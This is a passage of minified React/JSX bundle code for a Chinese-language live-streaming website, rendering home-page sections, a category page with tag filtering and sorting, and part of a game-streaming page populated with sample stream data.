s.jsxs("div",{className:"min-h-screen",children:[s.jsxs("section",{className:"relative bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20 overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-20"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 bg-gradient-to-r from-white via-blue-100 to-purple-100 bg-clip-text text-transparent",children:"探索精彩直播世界"}),s.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100 max-w-3xl mx-auto",children:"汇聚全球优质直播内容，与千万用户一起分享精彩时刻，发现无限可能"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/category/game",className:"group bg-gradient-to-r from-blue-600 to-purple-600 text-white px-8 py-4 rounded-xl font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始观看"]})}),s.jsx(M,{to:"/login",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-purple-700 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(ze,{className:"mr-2 h-5 w-5 group-hover:animate-spin"}),"免费注册"]})})]})]})})]}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:a.map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gray-100 rounded-full mb-4 group-hover:scale-110 transition-transform duration-300",children:s.jsx(o.icon,{className:`h-8 w-8 ${o.color}`})}),s.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:o.value}),s.jsx("div",{className:"text-gray-600",children:o.label})]},c))})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"精选直播"}),s.jsx("p",{className:"text-gray-600",children:"发现最受欢迎的直播内容"})]}),s.jsxs(M,{to:"/category/featured",className:"group flex items-center text-blue-700 hover:text-blue-800 font-medium bg-white px-6 py-3 rounded-lg shadow-md hover:shadow-lg transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map(o=>s.jsxs(M,{to:`/player/${o.id}`,className:"group relative bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-56 object-cover group-hover:scale-110 transition-transform duration-700"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),o.isLive&&s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:o.streamer}),s.jsx("span",{className:"inline-block bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"探索不同领域的精彩内容"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:l.map((o,c)=>s.jsxs(M,{to:o.path,className:"group text-center p-8 bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100 hover:border-blue-200",children:[s.jsx("div",{className:`${o.color} w-20 h-20 rounded-2xl flex items-center justify-center mx-auto mb-6 group-hover:scale-110 group-hover:rotate-6 transition-all duration-500 shadow-lg`,children:s.jsx("span",{className:"text-3xl",children:o.icon})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 text-lg group-hover:text-blue-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-gray-500 text-sm font-medium",children:[o.count," 个直播"]})]},o.name))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ot,{className:"mr-4 h-10 w-10 text-yellow-500"}),"人气主播"]}),s.jsx("p",{className:"text-gray-600",children:"关注最受欢迎的内容创作者"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map(o=>s.jsx("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:s.jsxs("div",{className:"relative p-6 text-center",children:[s.jsxs("div",{className:"relative inline-block mb-4",children:[s.jsx("img",{src:o.avatar,alt:o.name,className:"w-20 h-20 rounded-full object-cover mx-auto border-4 border-white shadow-lg group-hover:scale-110 transition-transform duration-300"}),o.isLive&&s.jsx("div",{className:"absolute -top-1 -right-1 w-6 h-6 bg-green-500 rounded-full border-2 border-white animate-pulse"})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-1 group-hover:text-purple-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-purple-600 text-sm font-medium mb-2",children:[o.followers," 关注者"]}),s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-3 py-1 rounded-full mb-3",children:o.category}),o.isLive&&s.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-blue-50 p-3 rounded-lg",children:[s.jsx("p",{className:"text-sm text-gray-700 font-medium",children:"正在直播"}),s.jsx("p",{className:"text-xs text-gray-600 line-clamp-1",children:o.currentTitle})]})]})},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Sa,{className:"mr-4 h-10 w-10 text-blue-500"}),"即将开始"]}),s.jsx("p",{className:"text-gray-600",children:"不要错过精彩的直播活动"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map(o=>s.jsxs("div",{className:"group bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category}),s.jsxs("span",{className:"text-orange-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:o.participants})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-orange-50 to-red-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Xt,{className:"mr-4 h-10 w-10 text-orange-500"}),"热门直播"]}),s.jsx("p",{className:"text-gray-600",children:"当前最受关注的直播内容"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map((o,c)=>s.jsxs(M,{to:`/player/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-orange-500 to-red-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:["#",c+1]}),o.isLive&&s.jsx("div",{className:"absolute top-3 right-3 bg-red-600 text-white px-2 py-1 rounded-full text-xs font-medium animate-pulse",children:"LIVE"}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs flex items-center space-x-1",children:[s.jsx(q,{className:"h-3 w-3"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-bold text-gray-900 text-sm mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-xs",children:o.streamer})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ss,{className:"mr-4 h-10 w-10 text-green-500"}),"最新资讯"]}),s.jsx("p",{className:"text-gray-600",children:"了解行业动态和最新趋势"})]}),s.jsxs(M,{to:"/category/news",className:"group flex items-center text-green-700 hover:text-green-800 font-medium bg-green-50 px-6 py-3 rounded-lg hover:bg-green-100 transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:r.map(o=>s.jsxs(M,{to:`/content/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-green-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-3",children:o.summary}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),o.views]})]})})]})]},o.id))})]})}),s.jsxs("section",{className:"py-20 bg-gradient-to-r from-purple-600 via-blue-600 to-indigo-600 text-white relative overflow-hidden",children:[s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-0 left-0 w-full h-full bg-black opacity-10"}),s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-white rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse"}),s.jsx("div",{className:"absolute bottom-10 right-10 w-96 h-96 bg-yellow-300 rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse animation-delay-2000"})]}),s.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-8",children:s.jsx(br,{className:"h-10 w-10 text-yellow-300"})}),s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-6",children:"加入我们的直播社区"}),s.jsx("p",{className:"text-xl mb-10 text-purple-100 max-w-2xl mx-auto",children:"与数百万用户一起分享精彩时刻，发现更多有趣内容，开启您的直播之旅"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/login",className:"group bg-white text-purple-600 px-8 py-4 rounded-xl font-bold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Cu,{className:"mr-2 h-5 w-5 group-hover:animate-bounce"}),"立即加入"]})}),s.jsx(M,{to:"/category/game",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-bold hover:bg-white hover:text-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始探索"]})})]})]})]})]})},$p=()=>{const{type:e}=Jl(),[t,r]=y.useState("grid"),[l,n]=y.useState("viewers"),[i,a]=y.useState("all"),o={game:{name:"游戏",description:"最热门的游戏直播和电竞赛事"},entertainment:{name:"娱乐",description:"精彩的娱乐节目和表演"},education:{name:"教育",description:"优质的教育内容和知识分享"},news:{name:"新闻",description:"最新的新闻资讯和时事评论"},tech:{name:"科技",description:"前沿科技动态和产品评测"},sports:{name:"体育",description:"精彩的体育赛事和运动内容"}},c=[{id:1,title:"王者荣耀KPL春季赛决赛",streamer:"官方解说",viewers:234e3,tags:["电竞","MOBA","王者荣耀"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20"},{id:2,title:"League of Legends世界赛回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12"},{id:3,title:"CS2职业选手训练直播",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45"},{id:4,title:"原神新版本内容解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30"},{id:5,title:"我的世界建筑教学",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15"},{id:6,title:"最新游戏资讯分享",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30"}],m=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯"],g=o[e]||{name:"未知",description:""},u=[...c.filter(d=>i==="all"||i==="全部"||d.tags.includes(i))].sort((d,v)=>{switch(l){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:g.name}),s.jsx("p",{className:"text-gray-600",children:g.description})]}),s.jsx("div",{className:"mt-4 md:mt-0 flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded ${t==="grid"?"bg-white shadow":""}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded ${t==="list"?"bg-white shadow":""}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:m.map(d=>s.jsx("button",{onClick:()=>a(d==="全部"?"all":d),className:`px-3 py-1 rounded-full text-sm font-medium transition-colors ${i==="all"&&d==="全部"||i===d?"bg-blue-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:d},d))})]}),s.jsxs("select",{value:l,onChange:d=>n(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-blue-100 rounded-lg",children:s.jsx(Z,{className:"h-8 w-8 text-blue-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"正在直播"}),s.jsx("p",{className:"text-2xl font-bold text-blue-600",children:"1,234"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-green-100 rounded-lg",children:s.jsx(q,{className:"h-8 w-8 text-green-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"在线观众"}),s.jsx("p",{className:"text-2xl font-bold text-green-600",children:"2.5M"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-purple-100 rounded-lg",children:s.jsx(Xt,{className:"h-8 w-8 text-purple-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"热度指数"}),s.jsx("p",{className:"text-2xl font-bold text-purple-600",children:"95.8"})]})]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h2",{className:"text-xl font-semibold text-gray-900 mb-6",children:["共找到 ",u.length," 个直播"]}),t==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-lg overflow-hidden hover:shadow-lg transition-shadow",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx(Z,{className:"h-12 w-12 text-white"})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-red-600 text-white px-2 py-1 rounded text-sm font-medium",children:"LIVE"}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-4 border border-gray-200 rounded-lg hover:shadow-md transition-shadow",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-32 h-20 object-cover rounded-lg"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-4 flex-1",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1 group-hover:text-blue-600",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-2",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mt-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))})]})]})]})},Dp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决",streamer:"官方解说团队",viewers:234e3,tags:["电竞","MOBA","王者荣耀","KPL"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20",game:"王者荣耀",rank:"KPL职业选手"},{id:2,title:"League of Legends世界赛精彩回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL","世界赛"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12",game:"League of Legends",rank:"大师段位"},{id:3,title:"CS2职业选手训练直播 - 枪法练习",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2","训练"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45",game:"Counter-Strike 2",rank:"职业选手"},{id:4,title:"原神新版本内容深度解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元","攻略"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30",game:"原神",rank:"满级玩家"},{id:5,title:"我的世界建筑教学 - 现代城市建造",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学","创意"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15",game:"Minecraft",rank:"建筑专家"},{id:6,title:"最新游戏资讯分享 - 2025年度盘点",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测","盘点"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30",game:"综合游戏",rank:"资深玩家"}],o=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯","二次元","策略"],c=[{name:"王者荣耀",viewers:"45万",icon:"🏆",color:"bg-yellow-500"},{name:"League of Legends",viewers:"38万",icon:"⚔️",color:"bg-blue-500"},{name:"Counter-Strike 2",viewers:"25万",icon:"🔫",color:"bg-red-500"},{name:"原神",viewers:"22万",icon:"✨",color:"bg-purple-500"},{name:"Minecraft",viewers:"18万",icon:"🧱",color:"bg-green-500"},{name:"PUBG",viewers:"15万",icon:"🎯",color:"bg-orange-500"}],m=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",teams:"AG超玩会 vs QGhappy",prize:"100万元",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"LPL夏季赛",time:"明天 17:00",teams:"EDG vs RNG",prize:"200万元",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"CS2大师赛",time:"本周六 14:00",teams:"国际邀请赛",prize:"50万美元",thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-purple-50 to-pink-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Yo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"游戏直播"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"最热门的游戏直播和电竞赛事，与顶级玩家一起体验游戏的魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(br,{className:"mr-3 h-7 w-7 text-yellow-500"}),"热门游戏"]}),s.jsx("div",{className:"grid 